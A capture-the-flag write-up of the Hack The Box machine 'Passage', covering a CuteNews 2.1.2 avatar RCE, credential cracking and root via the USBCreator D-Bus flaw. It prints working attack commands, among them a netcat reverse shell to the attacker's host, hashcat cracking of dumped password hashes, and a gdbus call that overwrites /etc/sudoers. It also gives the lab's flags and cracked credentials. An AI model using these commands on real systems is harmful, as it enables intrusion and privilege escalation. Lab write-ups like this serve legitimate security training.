HTB - Passage
Passage
10.129.5.60 (Release Arena)
by SixPraxis
Write-Up
Port 80 contained a news blog being run on the CuteNews cms software. http://10.129.5.60/CuteNews/ provided the version number of 2.1.2 and a login page. Searching the version number revealed three known exploits:
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasploit) | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
Exploit 48458 allows file upload with a low level user, so the attacker registered for the website with gunship : gunship1 to get access to vulnerable area of the site. The intended exploit, 46698, does not come with metasploit, so it was copied into the appropriate directory.
sudo mkdir -p /root/.msf4/modules/exploits/unix/webapp/
sudo cp /usr/share/exploitdb/exploits/php/remote/46698.rb /root/.msf4/modules/exploits/unix/webapp/cutenews_avatar_rce.rb
Upon loading the msf console, an error for the cutenews module popped up. This was fixed by adding a missing comma to the references array, at the end of the first URL object.
'References' =>
[
['URL', 'http://pentest.com.tr/exploits/CuteNews-2-1-2-Remote-Code-Execution-Metasploit.html'],
['URL', 'http://cutephp.com'] # Official Website
],

The RHOSTS, LHOST, USERNAME, and PASSWORD options needed to be set(e.g. set RHOSTS 10.129.5.60). The payload is set to php/exec and set CMD 'nc -e /bin/bash 10.10.14.18 4040' to create a normal reverse shell. A listener was setup(nc -nvlp 4040), the exploit was run and our reverse shell pops as www-data. The shell was then upgraded to tty with python -c 'import pty; pty.spawn("/bin/bash")'.

The passwd file shows two main user accounts, paul and nadav. Both of their home directories were unaccessible by the www-data user. The attacker downloaded an enumeration script, LinEnum.sh, from his machine’s web server and executed it to assist with finding any vulnerabilities. In the /var/www/html/CuteNews/cdata/users directory a file called lines.txt contains Base64 encoded data. Upon decoding, the CMS’s user information is revealed, including SHA256 hashed account passwords. Using hashcat and the rockyou word list, paul’s password is cracked and found to be atlanta1. hashcat -m 1400 -a 0 CNhashes.txt rockyou.txt
Switching users with su paul allowed access into his user directory and the user flag is found!
At this point, the attacker dropped his ssh key into the ~/.ssh/authorized_keys file and switched to an ssh connection to get a full terminal. sudo -l shows that Paul isn’t allowed to run sudo. LinEnum.sh is run again under Paul’s account. Looking nadav’s group settings, pivoting to that account would most likely get us closer to our goal. Looking at the known hosts file shows connections for localhost, which is odd. The id_rsa ssh key file was copied to the attackers machine and used to attempt to connect using ssh as nadav, success! The attacker had a shell as nadav, but still did not have nadav’s password, so the sudo command was still out of reach.
Looking at .viminfo, we see editing of usbcreator files regarding sudo and root permissions. After some googling we come across https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/. This details finding an exploit built into some of the usbcreator service’s methods and has a line to test it. We alter the line to drop our own sudoers file that overwrites the one in /etc/. The new one gives us permission to run sudo on any command with no password.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/sudoers /etc/sudoers true

Calling sudo su drops us into a root shell!
Recon
NMAP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
Passage news website. “Powered by CuteNews”. Implemented “Fail2Ban” post.
Credentials
User Flag: a2a5169873e37baf2fe6fd87c456e53a

Root Flag: 35c76f660048080938bd0716fc978aea
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
DECRYPTED:
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
DECRYPTED:
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
DECRYPTED: atlanta1
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}
DECRYPTED: egre55
Notes
Creds for CuteNews are stored in SHA256_hash.